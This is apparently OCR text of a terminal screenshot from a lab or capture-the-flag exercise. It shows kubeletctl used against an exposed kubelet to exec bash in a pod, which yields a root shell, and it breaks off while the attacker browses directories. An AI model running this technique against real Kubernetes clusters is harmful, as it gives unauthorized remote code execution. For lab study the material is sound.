 1 2 3 4 14:35
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# kubeletctl -s '10.10.11.133' -p itsl3 -c itsl3 exec "bash"
root@itsl3:/# ls
ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
root@itsl3:/# cd root
cd root
root@itsl3:~# ls
ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
root@itsl3:~# cd r